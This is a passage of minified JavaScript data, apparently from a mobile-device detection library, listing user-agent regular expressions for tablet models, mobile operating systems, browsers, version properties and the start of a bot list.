SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword 